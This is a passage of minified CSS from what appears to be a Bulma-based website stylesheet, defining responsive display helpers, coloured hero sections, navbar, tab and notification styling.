(min-width:1216px) and (max-width:1279px){.has-text-right-desktop-only{text-align:right!important}}@media screen and (min-width:1280px){.has-text-right-widescreen{text-align:right!important}}@media screen and (min-width:1280px) and (max-width:1471px){.has-text-right-widescreen-only{text-align:right!important}}@media screen and (min-width:1472px){.has-text-right-fullhd{text-align:right!important}}.is-capitalized{text-transform:capitalize!important}.is-lowercase{text-transform:lowercase!important}.is-uppercase{text-transform:uppercase!important}.is-italic{font-style:italic!important}.is-underlined{text-decoration:underline!important}.has-text-weight-light{font-weight:300!important}.has-text-weight-normal{font-weight:400!important}.has-text-weight-medium{font-weight:500!important}.has-text-weight-semibold{font-weight:600!important}.has-text-weight-bold{font-weight:700!important}.is-family-primary{font-family:BlinkMacSystemFont,-apple-system,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue","Helvetica","Arial",sans-serif!important}.is-family-secondary{font-family:BlinkMacSystemFont,-apple-system,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue","Helvetica","Arial",sans-serif!important}.is-family-sans-serif{font-family:BlinkMacSystemFont,-apple-system,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue","Helvetica","Arial",sans-serif!important}.is-family-monospace{font-family:monospace!important}.is-family-code{font-family:monospace!important}.is-block{display:block!important}@media screen and (max-width:768px){.is-block-mobile{display:block!important}}@media screen and (min-width:769px),print{.is-block-tablet{display:block!important}}@media screen and (min-width:769px) and (max-width:1215px){.is-block-tablet-only{display:block!important}}@media screen and (max-width:1215px){.is-block-touch{display:block!important}}@media screen and (min-width:1216px){.is-block-desktop{display:block!important}}@media screen and (min-width:1216px) and (max-width:1279px){.is-block-desktop-only{display:block!important}}@media screen and (min-width:1280px){.is-block-widescreen{display:block!important}}@media screen and (min-width:1280px) and (max-width:1471px){.is-block-widescreen-only{display:block!important}}@media screen and (min-width:1472px){.is-block-fullhd{display:block!important}}.is-flex{display:flex!important}@media screen and (max-width:768px){.is-flex-mobile{display:flex!important}}@media screen and (min-width:769px),print{.is-flex-tablet{display:flex!important}}@media screen and (min-width:769px) and (max-width:1215px){.is-flex-tablet-only{display:flex!important}}@media screen and (max-width:1215px){.is-flex-touch{display:flex!important}}@media screen and (min-width:1216px){.is-flex-desktop{display:flex!important}}@media screen and (min-width:1216px) and (max-width:1279px){.is-flex-desktop-only{display:flex!important}}@media screen and (min-width:1280px){.is-flex-widescreen{display:flex!important}}@media screen and (min-width:1280px) and (max-width:1471px){.is-flex-widescreen-only{display:flex!important}}@media screen and (min-width:1472px){.is-flex-fullhd{display:flex!important}}.is-inline{display:inline!important}@media screen and (max-width:768px){.is-inline-mobile{display:inline!important}}@media screen and (min-width:769px),print{.is-inline-tablet{display:inline!important}}@media screen and (min-width:769px) and (max-width:1215px){.is-inline-tablet-only{display:inline!important}}@media screen and (max-width:1215px){.is-inline-touch{display:inline!important}}@media screen and (min-width:1216px){.is-inline-desktop{display:inline!important}}@media screen and (min-width:1216px) and (max-width:1279px){.is-inline-desktop-only{display:inline!important}}@media screen and (min-width:1280px){.is-inline-widescreen{display:inline!important}}@media screen and (min-width:1280px) and (max-width:1471px){.is-inline-widescreen-only{display:inline!important}}@media screen and (min-width:1472px){.is-inline-fullhd{display:inline!important}}.is-inline-block{display:inline-block!important}@media screen and (max-width:768px){.is-inline-block-mobile{display:inline-block!important}}@media screen and (min-width:769px),print{.is-inline-block-tablet{display:inline-block!important}}@media screen and (min-width:769px) and (max-width:1215px){.is-inline-block-tablet-only{display:inline-block!important}}@media screen and (max-width:1215px){.is-inline-block-touch{display:inline-block!important}}@media screen and (min-width:1216px){.is-inline-block-desktop{display:inline-block!important}}@media screen and (min-width:1216px) and (max-width:1279px){.is-inline-block-desktop-only{display:inline-block!important}}@media screen and (min-width:1280px){.is-inline-block-widescreen{display:inline-block!important}}@media screen and (min-width:1280px) and (max-width:1471px){.is-inline-block-widescreen-only{display:inline-block!important}}@media screen and (min-width:1472px){.is-inline-block-fullhd{display:inline-block!important}}.is-inline-flex{display:inline-flex!important}@media screen and (max-width:768px){.is-inline-flex-mobile{display:inline-flex!important}}@media screen and (min-width:769px),print{.is-inline-flex-tablet{display:inline-flex!important}}@media screen and (min-width:769px) and (max-width:1215px){.is-inline-flex-tablet-only{display:inline-flex!important}}@media screen and (max-width:1215px){.is-inline-flex-touch{display:inline-flex!important}}@media screen and (min-width:1216px){.is-inline-flex-desktop{display:inline-flex!important}}@media screen and (min-width:1216px) and (max-width:1279px){.is-inline-flex-desktop-only{display:inline-flex!important}}@media screen and (min-width:1280px){.is-inline-flex-widescreen{display:inline-flex!important}}@media screen and (min-width:1280px) and (max-width:1471px){.is-inline-flex-widescreen-only{display:inline-flex!important}}@media screen and (min-width:1472px){.is-inline-flex-fullhd{display:inline-flex!important}}.is-hidden{display:none!important}.is-sr-only{border:none!important;clip:rect(0,0,0,0)!important;height:0.01em!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:0.01em!important}@media screen and (max-width:768px){.is-hidden-mobile{display:none!important}}@media screen and (min-width:769px),print{.is-hidden-tablet{display:none!important}}@media screen and (min-width:769px) and (max-width:1215px){.is-hidden-tablet-only{display:none!important}}@media screen and (max-width:1215px){.is-hidden-touch{display:none!important}}@media screen and (min-width:1216px){.is-hidden-desktop{display:none!important}}@media screen and (min-width:1216px) and (max-width:1279px){.is-hidden-desktop-only{display:none!important}}@media screen and (min-width:1280px){.is-hidden-widescreen{display:none!important}}@media screen and (min-width:1280px) and (max-width:1471px){.is-hidden-widescreen-only{display:none!important}}@media screen and (min-width:1472px){.is-hidden-fullhd{display:none!important}}.is-invisible{visibility:hidden!important}@media screen and (max-width:768px){.is-invisible-mobile{visibility:hidden!important}}@media screen and (min-width:769px),print{.is-invisible-tablet{visibility:hidden!important}}@media screen and (min-width:769px) and (max-width:1215px){.is-invisible-tablet-only{visibility:hidden!important}}@media screen and (max-width:1215px){.is-invisible-touch{visibility:hidden!important}}@media screen and (min-width:1216px){.is-invisible-desktop{visibility:hidden!important}}@media screen and (min-width:1216px) and (max-width:1279px){.is-invisible-desktop-only{visibility:hidden!important}}@media screen and (min-width:1280px){.is-invisible-widescreen{visibility:hidden!important}}@media screen and (min-width:1280px) and (max-width:1471px){.is-invisible-widescreen-only{visibility:hidden!important}}@media screen and (min-width:1472px){.is-invisible-fullhd{visibility:hidden!important}}.hero{align-items:stretch;display:flex;flex-direction:column;justify-content:space-between}.hero .navbar{background:none}.hero .tabs ul{border-bottom:none}.hero.is-white{background-color:#fff;color:#0a0a0a}.hero.is-white a:not(.button):not(.dropdown-item):not(.tag):not(.pagination-link.is-current),.hero.is-white strong{color:inherit}.hero.is-white .title{color:#0a0a0a}.hero.is-white .subtitle{color:rgba(10,10,10,0.9)}.hero.is-white .subtitle a:not(.button),.hero.is-white .subtitle strong{color:#0a0a0a}@media screen and (max-width:1215px){.hero.is-white .navbar-menu{background-color:#fff}}.hero.is-white .navbar-item,.hero.is-white .navbar-link{color:rgba(10,10,10,0.7)}.hero.is-white a.navbar-item:hover,.hero.is-white a.navbar-item.is-active,.hero.is-white .navbar-link:hover,.hero.is-white .navbar-link.is-active{background-color:#f2f2f2;color:#0a0a0a}.hero.is-white .tabs a{color:#0a0a0a;opacity:0.9}.hero.is-white .tabs a:hover{opacity:1}.hero.is-white .tabs li.is-active a{color:#fff!important;opacity:1}.hero.is-white .tabs.is-boxed a,.hero.is-white .tabs.is-toggle a{color:#0a0a0a}.hero.is-white .tabs.is-boxed a:hover,.hero.is-white .tabs.is-toggle a:hover{background-color:rgba(10,10,10,0.1)}.hero.is-white .tabs.is-boxed li.is-active a,.hero.is-white .tabs.is-boxed li.is-active a:hover,.hero.is-white .tabs.is-toggle li.is-active a,.hero.is-white .tabs.is-toggle li.is-active a:hover{background-color:#0a0a0a;border-color:#0a0a0a;color:#fff}.hero.is-white.is-bold{background-image:linear-gradient(141deg,#e8e3e4 0%,#fff 71%,#fff 100%)}@media screen and (max-width:768px){.hero.is-white.is-bold .navbar-menu{background-image:linear-gradient(141deg,#e8e3e4 0%,#fff 71%,#fff 100%)}}.hero.is-black{background-color:#0a0a0a;color:#fff}.hero.is-black a:not(.button):not(.dropdown-item):not(.tag):not(.pagination-link.is-current),.hero.is-black strong{color:inherit}.hero.is-black .title{color:#fff}.hero.is-black .subtitle{color:rgba(255,255,255,0.9)}.hero.is-black .subtitle a:not(.button),.hero.is-black .subtitle strong{color:#fff}@media screen and (max-width:1215px){.hero.is-black .navbar-menu{background-color:#0a0a0a}}.hero.is-black .navbar-item,.hero.is-black .navbar-link{color:rgba(255,255,255,0.7)}.hero.is-black a.navbar-item:hover,.hero.is-black a.navbar-item.is-active,.hero.is-black .navbar-link:hover,.hero.is-black .navbar-link.is-active{background-color:#000;color:#fff}.hero.is-black .tabs a{color:#fff;opacity:0.9}.hero.is-black .tabs a:hover{opacity:1}.hero.is-black .tabs li.is-active a{color:#0a0a0a!important;opacity:1}.hero.is-black .tabs.is-boxed a,.hero.is-black .tabs.is-toggle a{color:#fff}.hero.is-black .tabs.is-boxed a:hover,.hero.is-black .tabs.is-toggle a:hover{background-color:rgba(10,10,10,0.1)}.hero.is-black .tabs.is-boxed li.is-active a,.hero.is-black .tabs.is-boxed li.is-active a:hover,.hero.is-black .tabs.is-toggle li.is-active a,.hero.is-black .tabs.is-toggle li.is-active a:hover{background-color:#fff;border-color:#fff;color:#0a0a0a}.hero.is-black.is-bold{background-image:linear-gradient(141deg,#000 0%,#0a0a0a 71%,#181616 100%)}@media screen and (max-width:768px){.hero.is-black.is-bold .navbar-menu{background-image:linear-gradient(141deg,#000 0%,#0a0a0a 71%,#181616 100%)}}.hero.is-light{background-color:#f5f5f5;color:rgba(0,0,0,0.7)}.hero.is-light a:not(.button):not(.dropdown-item):not(.tag):not(.pagination-link.is-current),.hero.is-light strong{color:inherit}.hero.is-light .title{color:rgba(0,0,0,0.7)}.hero.is-light .subtitle{color:rgba(0,0,0,0.9)}.hero.is-light .subtitle a:not(.button),.hero.is-light .subtitle strong{color:rgba(0,0,0,0.7)}@media screen and (max-width:1215px){.hero.is-light .navbar-menu{background-color:#f5f5f5}}.hero.is-light .navbar-item,.hero.is-light .navbar-link{color:rgba(0,0,0,0.7)}.hero.is-light a.navbar-item:hover,.hero.is-light a.navbar-item.is-active,.hero.is-light .navbar-link:hover,.hero.is-light .navbar-link.is-active{background-color:#e8e8e8;color:rgba(0,0,0,0.7)}.hero.is-light .tabs a{color:rgba(0,0,0,0.7);opacity:0.9}.hero.is-light .tabs a:hover{opacity:1}.hero.is-light .tabs li.is-active a{color:#f5f5f5!important;opacity:1}.hero.is-light .tabs.is-boxed a,.hero.is-light .tabs.is-toggle a{color:rgba(0,0,0,0.7)}.hero.is-light .tabs.is-boxed a:hover,.hero.is-light .tabs.is-toggle a:hover{background-color:rgba(10,10,10,0.1)}.hero.is-light .tabs.is-boxed li.is-active a,.hero.is-light .tabs.is-boxed li.is-active a:hover,.hero.is-light .tabs.is-toggle li.is-active a,.hero.is-light .tabs.is-toggle li.is-active a:hover{background-color:rgba(0,0,0,0.7);border-color:rgba(0,0,0,0.7);color:#f5f5f5}.hero.is-light.is-bold{background-image:linear-gradient(141deg,#dfd8d9 0%,#f5f5f5 71%,#fff 100%)}@media screen and (max-width:768px){.hero.is-light.is-bold .navbar-menu{background-image:linear-gradient(141deg,#dfd8d9 0%,#f5f5f5 71%,#fff 100%)}}.hero.is-dark{background-color:#565656;color:#fff}.hero.is-dark a:not(.button):not(.dropdown-item):not(.tag):not(.pagination-link.is-current),.hero.is-dark strong{color:inherit}.hero.is-dark .title{color:#fff}.hero.is-dark .subtitle{color:rgba(255,255,255,0.9)}.hero.is-dark .subtitle a:not(.button),.hero.is-dark .subtitle strong{color:#fff}@media screen and (max-width:1215px){.hero.is-dark .navbar-menu{background-color:#565656}}.hero.is-dark .navbar-item,.hero.is-dark .navbar-link{color:rgba(255,255,255,0.7)}.hero.is-dark a.navbar-item:hover,.hero.is-dark a.navbar-item.is-active,.hero.is-dark .navbar-link:hover,.hero.is-dark .navbar-link.is-active{background-color:#494949;color:#fff}.hero.is-dark .tabs a{color:#fff;opacity:0.9}.hero.is-dark .tabs a:hover{opacity:1}.hero.is-dark .tabs li.is-active a{color:#565656!important;opacity:1}.hero.is-dark .tabs.is-boxed a,.hero.is-dark .tabs.is-toggle a{color:#fff}.hero.is-dark .tabs.is-boxed a:hover,.hero.is-dark .tabs.is-toggle a:hover{background-color:rgba(10,10,10,0.1)}.hero.is-dark .tabs.is-boxed li.is-active a,.hero.is-dark .tabs.is-boxed li.is-active a:hover,.hero.is-dark .tabs.is-toggle li.is-active a,.hero.is-dark .tabs.is-toggle li.is-active a:hover{background-color:#fff;border-color:#fff;color:#565656}.hero.is-dark.is-bold{background-image:linear-gradient(141deg,#433638 0%,#565656 71%,#685f5e 100%)}@media screen and (max-width:768px){.hero.is-dark.is-bold .navbar-menu{background-image:linear-gradient(141deg,#433638 0%,#565656 71%,#685f5e 100%)}}.hero.is-primary{background-color:#205744;color:#fff}.hero.is-primary a:not(.button):not(.dropdown-item):not(.tag):not(.pagination-link.is-current),.hero.is-primary strong{color:inherit}.hero.is-primary .title{color:#fff}.hero.is-primary .subtitle{color:rgba(255,255,255,0.9)}.hero.is-primary .subtitle a:not(.button),.hero.is-primary .subtitle strong{color:#fff}@media screen and (max-width:1215px){.hero.is-primary .navbar-menu{background-color:#205744}}.hero.is-primary .navbar-item,.hero.is-primary .navbar-link{color:rgba(255,255,255,0.7)}.hero.is-primary a.navbar-item:hover,.hero.is-primary a.navbar-item.is-active,.hero.is-primary .navbar-link:hover,.hero.is-primary .navbar-link.is-active{background-color:#194435;color:#fff}.hero.is-primary .tabs a{color:#fff;opacity:0.9}.hero.is-primary .tabs a:hover{opacity:1}.hero.is-primary .tabs li.is-active a{color:#205744!important;opacity:1}.hero.is-primary .tabs.is-boxed a,.hero.is-primary .tabs.is-toggle a{color:#fff}.hero.is-primary .tabs.is-boxed a:hover,.hero.is-primary .tabs.is-toggle a:hover{background-color:rgba(10,10,10,0.1)}.hero.is-primary .tabs.is-boxed li.is-active a,.hero.is-primary .tabs.is-boxed li.is-active a:hover,.hero.is-primary .tabs.is-toggle li.is-active a,.hero.is-primary .tabs.is-toggle li.is-active a:hover{background-color:#fff;border-color:#fff;color:#205744}.hero.is-primary.is-bold{background-image:linear-gradient(141deg,#0f3522 0%,#205744 71%,#236d60 100%)}@media screen and (max-width:768px){.hero.is-primary.is-bold .navbar-menu{background-image:linear-gradient(141deg,#0f3522 0%,#205744 71%,#236d60 100%)}}.hero.is-link{background-color:#485fc7;color:#fff}.hero.is-link a:not(.button):not(.dropdown-item):not(.tag):not(.pagination-link.is-current),.hero.is-link strong{color:inherit}.hero.is-link .title{color:#fff}.hero.is-link .subtitle{color:rgba(255,255,255,0.9)}.hero.is-link .subtitle a:not(.button),.hero.is-link .subtitle strong{color:#fff}@media screen and (max-width:1215px){.hero.is-link .navbar-menu{background-color:#485fc7}}.hero.is-link .navbar-item,.hero.is-link .navbar-link{color:rgba(255,255,255,0.7)}.hero.is-link a.navbar-item:hover,.hero.is-link a.navbar-item.is-active,.hero.is-link .navbar-link:hover,.hero.is-link .navbar-link.is-active{background-color:#3a51bb;color:#fff}.hero.is-link .tabs a{color:#fff;opacity:0.9}.hero.is-link .tabs a:hover{opacity:1}.hero.is-link .tabs li.is-active a{color:#485fc7!important;opacity:1}.hero.is-link .tabs.is-boxed a,.hero.is-link .tabs.is-toggle a{color:#fff}.hero.is-link .tabs.is-boxed a:hover,.hero.is-link .tabs.is-toggle a:hover{background-color:rgba(10,10,10,0.1)}.hero.is-link .tabs.is-boxed li.is-active a,.hero.is-link .tabs.is-boxed li.is-active a:hover,.hero.is-link .tabs.is-toggle li.is-active a,.hero.is-link .tabs.is-toggle li.is-active a:hover{background-color:#fff;border-color:#fff;color:#485fc7}.hero.is-link.is-bold{background-image:linear-gradient(141deg,#2959b3 0%,#485fc7 71%,#5658d2 100%)}@media screen and (max-width:768px){.hero.is-link.is-bold .navbar-menu{background-image:linear-gradient(141deg,#2959b3 0%,#485fc7 71%,#5658d2 100%)}}.hero.is-info{background-color:#3e8ed0;color:#fff}.hero.is-info a:not(.button):not(.dropdown-item):not(.tag):not(.pagination-link.is-current),.hero.is-info strong{color:inherit}.hero.is-info .title{color:#fff}.hero.is-info .subtitle{color:rgba(255,255,255,0.9)}.hero.is-info .subtitle a:not(.button),.hero.is-info .subtitle strong{color:#fff}@media screen and (max-width:1215px){.hero.is-info .navbar-menu{background-color:#3e8ed0}}.hero.is-info .navbar-item,.hero.is-info .navbar-link{color:rgba(255,255,255,0.7)}.hero.is-info a.navbar-item:hover,.hero.is-info a.navbar-item.is-active,.hero.is-info .navbar-link:hover,.hero.is-info .navbar-link.is-active{background-color:#3082c5;color:#fff}.hero.is-info .tabs a{color:#fff;opacity:0.9}.hero.is-info .tabs a:hover{opacity:1}.hero.is-info .tabs li.is-active a{color:#3e8ed0!important;opacity:1}.hero.is-info .tabs.is-boxed a,.hero.is-info .tabs.is-toggle a{color:#fff}.hero.is-info .tabs.is-boxed a:hover,.hero.is-info .tabs.is-toggle a:hover{background-color:rgba(10,10,10,0.1)}.hero.is-info .tabs.is-boxed li.is-active a,.hero.is-info .tabs.is-boxed li.is-active a:hover,.hero.is-info .tabs.is-toggle li.is-active a,.hero.is-info .tabs.is-toggle li.is-active a:hover{background-color:#fff;border-color:#fff;color:#3e8ed0}.hero.is-info.is-bold{background-image:linear-gradient(141deg,#208fbc 0%,#3e8ed0 71%,#4d83db 100%)}@media screen and (max-width:768px){.hero.is-info.is-bold .navbar-menu{background-image:linear-gradient(141deg,#208fbc 0%,#3e8ed0 71%,#4d83db 100%)}}.hero.is-success{background-color:#48c78e;color:#fff}.hero.is-success a:not(.button):not(.dropdown-item):not(.tag):not(.pagination-link.is-current),.hero.is-success strong{color:inherit}.hero.is-success .title{color:#fff}.hero.is-success .subtitle{color:rgba(255,255,255,0.9)}.hero.is-success .subtitle a:not(.button),.hero.is-success .subtitle strong{color:#fff}@media screen and (max-width:1215px){.hero.is-success .navbar-menu{background-color:#48c78e}}.hero.is-success .navbar-item,.hero.is-success .navbar-link{color:rgba(255,255,255,0.7)}.hero.is-success a.navbar-item:hover,.hero.is-success a.navbar-item.is-active,.hero.is-success .navbar-link:hover,.hero.is-success .navbar-link.is-active{background-color:#3abb81;color:#fff}.hero.is-success .tabs a{color:#fff;opacity:0.9}.hero.is-success .tabs a:hover{opacity:1}.hero.is-success .tabs li.is-active a{color:#48c78e!important;opacity:1}.hero.is-success .tabs.is-boxed a,.hero.is-success .tabs.is-toggle a{color:#fff}.hero.is-success .tabs.is-boxed a:hover,.hero.is-success .tabs.is-toggle a:hover{background-color:rgba(10,10,10,0.1)}.hero.is-success .tabs.is-boxed li.is-active a,.hero.is-success .tabs.is-boxed li.is-active a:hover,.hero.is-success .tabs.is-toggle li.is-active a,.hero.is-success .tabs.is-toggle li.is-active a:hover{background-color:#fff;border-color:#fff;color:#48c78e}.hero.is-success.is-bold{background-image:linear-gradient(141deg,#29b35e 0%,#48c78e 71%,#56d2af 100%)}@media screen and (max-width:768px){.hero.is-success.is-bold .navbar-menu{background-image:linear-gradient(141deg,#29b35e 0%,#48c78e 71%,#56d2af 100%)}}.hero.is-warning{background-color:#ffe08a;color:rgba(0,0,0,0.7)}.hero.is-warning a:not(.button):not(.dropdown-item):not(.tag):not(.pagination-link.is-current),.hero.is-warning strong{color:inherit}.hero.is-warning .title{color:rgba(0,0,0,0.7)}.hero.is-warning .subtitle{color:rgba(0,0,0,0.9)}.hero.is-warning .subtitle a:not(.button),.hero.is-warning .subtitle strong{color:rgba(0,0,0,0.7)}@media screen and (max-width:1215px){.hero.is-warning .navbar-menu{background-color:#ffe08a}}.hero.is-warning .navbar-item,.hero.is-warning .navbar-link{color:rgba(0,0,0,0.7)}.hero.is-warning a.navbar-item:hover,.hero.is-warning a.navbar-item.is-active,.hero.is-warning .navbar-link:hover,.hero.is-warning .navbar-link.is-active{background-color:#ffd970;color:rgba(0,0,0,0.7)}.hero.is-warning .tabs a{color:rgba(0,0,0,0.7);opacity:0.9}.hero.is-warning .tabs a:hover{opacity:1}.hero.is-warning .tabs li.is-active a{color:#ffe08a!important;opacity:1}.hero.is-warning .tabs.is-boxed a,.hero.is-warning .tabs.is-toggle a{color:rgba(0,0,0,0.7)}.hero.is-warning .tabs.is-boxed a:hover,.hero.is-warning .tabs.is-toggle a:hover{background-color:rgba(10,10,10,0.1)}.hero.is-warning .tabs.is-boxed li.is-active a,.hero.is-warning .tabs.is-boxed li.is-active a:hover,.hero.is-warning .tabs.is-toggle li.is-active a,.hero.is-warning .tabs.is-toggle li.is-active a:hover{background-color:rgba(0,0,0,0.7);border-color:rgba(0,0,0,0.7);color:#ffe08a}.hero.is-warning.is-bold{background-image:linear-gradient(141deg,#ffb657 0%,#ffe08a 71%,#fff6a3 100%)}@media screen and (max-width:768px){.hero.is-warning.is-bold .navbar-menu{background-image:linear-gradient(141deg,#ffb657 0%,#ffe08a 71%,#fff6a3 100%)}}.hero.is-danger{background-color:#f14668;color:#fff}.hero.is-danger a:not(.button):not(.dropdown-item):not(.tag):not(.pagination-link.is-current),.hero.is-danger strong{color:inherit}.hero.is-danger .title{color:#fff}.hero.is-danger .subtitle{color:rgba(255,255,255,0.9)}.hero.is-danger .subtitle a:not(.button),.hero.is-danger .subtitle strong{color:#fff}@media screen and (max-width:1215px){.hero.is-danger .navbar-menu{background-color:#f14668}}.hero.is-danger .navbar-item,.hero.is-danger .navbar-link{color:rgba(255,255,255,0.7)}.hero.is-danger a.navbar-item:hover,.hero.is-danger a.navbar-item.is-active,.hero.is-danger .navbar-link:hover,.hero.is-danger .navbar-link.is-active{background-color:#ef2e55;color:#fff}.hero.is-danger .tabs a{color:#fff;opacity:0.9}.hero.is-danger .tabs a:hover{opacity:1}.hero.is-danger .tabs li.is-active a{color:#f14668!important;opacity:1}.hero.is-danger .tabs.is-boxed a,.hero.is-danger .tabs.is-toggle a{color:#fff}.hero.is-danger .tabs.is-boxed a:hover,.hero.is-danger .tabs.is-toggle a:hover{background-color:rgba(10,10,10,0.1)}.hero.is-danger .tabs.is-boxed li.is-active a,.hero.is-danger .tabs.is-boxed li.is-active a:hover,.hero.is-danger .tabs.is-toggle li.is-active a,.hero.is-danger .tabs.is-toggle li.is-active a:hover{background-color:#fff;border-color:#fff;color:#f14668}.hero.is-danger.is-bold{background-image:linear-gradient(141deg,#fa0a62 0%,#f14668 71%,#f7595f 100%)}@media screen and (max-width:768px){.hero.is-danger.is-bold .navbar-menu{background-image:linear-gradient(141deg,#fa0a62 0%,#f14668 71%,#f7595f 100%)}}.hero.is-small .hero-body{padding:1.5rem}@media screen and (min-width:769px),print{.hero.is-medium .hero-body{padding:9rem 4.5rem}}@media screen and (min-width:769px),print{.hero.is-large .hero-body{padding:18rem 6rem}}.hero.is-halfheight .hero-body,.hero.is-fullheight .hero-body,.hero.is-fullheight-with-navbar .hero-body{align-items:center;display:flex}.hero.is-halfheight .hero-body>.container,.hero.is-fullheight .hero-body>.container,.hero.is-fullheight-with-navbar .hero-body>.container{flex-grow:1;flex-shrink:1}.hero.is-halfheight{min-height:50vh}.hero.is-fullheight{min-height:100vh}.hero-video{overflow:hidden}.hero-video video{left:50%;min-height:100%;min-width:100%;position:absolute;top:50%;transform:translate3d(-50%,-50%,0)}.hero-video.is-transparent{opacity:0.3}@media screen and (max-width:768px){.hero-video{display:none}}.hero-buttons{margin-top:1.5rem}@media screen and (max-width:768px){.hero-buttons .button{display:flex}.hero-buttons .button:not(:last-child){margin-bottom:0.75rem}}@media screen and (min-width:769px),print{.hero-buttons{display:flex;justify-content:center}.hero-buttons .button:not(:last-child){margin-right:1.5rem}}.hero-head,.hero-foot{flex-grow:0;flex-shrink:0}.hero-body{flex-grow:1;flex-shrink:0;padding:3rem 1.5rem}@media screen and (min-width:769px),print{.hero-body{padding:3rem 3rem}}.section{padding:3rem 1.5rem}@media screen and (min-width:1216px){.section{padding:3rem 3rem}.section.is-medium{padding:9rem 4.5rem}.section.is-large{padding:18rem 6rem}}.footer{background-color:#fafafa;padding:3rem 1.5rem 6rem}h1,h2,h3,h4,h5,h6{font-family:"Montserrat",sans-serif;font-weight:bold}p{white-space:normal}.navbar>.container{display:block}.notification.top-alert i,.subpage .notification.top-alert i{font-size:1rem}.notification.top-alert{position:fixed;width:100%;height:28px;z-index:100;margin-bottom:0!important;padding:0;border-radius:0}.notification.top-alert .notification-wrap,.homepage .notification.top-alert .notification-wrap{padding:0;align-items:center!important;flex-direction:column;height:100%}.notification.top-alert .media{align-items:center;height:100%}.notification.notification.top-alert i{margin:0 .75rem 0 0}.notification.notification.top-alert p{font-size:.85rem;line-height:1.15rem}.navbar.is-fixed-top.is-live{top:28px}a.navbar-item:focus,a.navbar-item:focus-within,a.navbar-item:hover,a.navbar-item.is-active,.navbar-link:focus,.navbar-link:focus-within,.navbar-link:hover,.navbar-link.is-active{background-color:#509a81;color:#fff}.column{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:1;flex-shrink:1}.media-left,.media-right{-ms-flex-preferred-size:auto;flex-basis:auto;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0}.media{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex}footer{position:absolute}.media-content{-ms-flex:0 1 auto}.center-me{margin:0 auto}.column.is-one-quarter{-webkit-box-flex:0;-ms-flex:none;flex:none}.field.has-addons{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-brand,.navbar-tabs{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-negative:0;flex-shrink:0}.tabs{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.tabs ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex-positive:1;-ms-flex-negative:0;flex-shrink:0}.tabs a{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.tab-container .content{width:auto;-ms-flex:0 1 auto}@media screen and (min-width:1216px){.navbar,.navbar-menu,.navbar-start,.navbar-end{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.navbar-item,.navbar-link{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.columns{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.has-dropdown>.navbar-link::after{border-left:3px solid #fff!important;border-bottom:3px solid #fff!important;border-right:0;border-top:0}.columns.is-multiline{-ms-flex-wrap:wrap}}@media screen and (min-width:769px){.column.is-3,.column.is-3-tablet{-webkit-box-flex:0;-ms-flex:none;flex:none;width:25%}.column.is-4,.column.is-4-tablet{-webkit-box-flex:0;-ms-flex:none;flex:none}section .notification h4{text-align:left}}.columns.is-multiline{-ms-flex-wrap:wrap;flex-wrap:wrap}.meta{margin-bottom:.5rem}.mobile-show{display:none}.title:not(:last-child){margin-bottom:1.75rem}.has-content-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.has-content-evenly{-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly}.has-content-between{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.has-content-left{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.has-content-right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.box{color:#4a4a4a}.has-text-weight-semibold{font-weight:500!important}.title{margin-bottom:1.75rem;font-family:"Montserrat",sans-serif}.align-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.has-box-shadow{box-shadow:0 2px 3px rgba(10,10,10,0.1),0 0 0 1px rgba(10,10,10,0.1)}.has-box-shadow-dark{box-shadow:0 2px 3px #31506b,0 0 0 1px #31506b;box-shadow:0 2px 3px #31506b,0 0 0 0px #31506b}.has-border-radius{border-radius:.75rem}.content{line-height:1.65rem}.content p,.content ul,.content ol,.content pre,.content table,.content blockquote{margin-top:0rem;margin-bottom:1.2777778rem}.content p:not(:last-child),.content dl:not(:last-child),.content ol:not(:last-child),.content ul:not(:last-child),.content blockquote:not(:last-child),.content pre:not(:last-child),.content table:not(:last-child){margin-top:0rem;margin-bottom:1.2777778rem}.screen-reader{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.screen-reader-focusable:active,.screen-reader-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;white-space:normal;width:auto}.text-hide{position:absolute;left:-10000px;top:auto;width:1px;height:1px;overflow:hidden}.vertical-quicklinks i{-webkit-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-o-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.vertical-quicklinks .icon.is-small{height:3em;width:3em}.vertical-quicklinks .icon.is-medium{height:4em;width:4em}.vertical-quicklinks 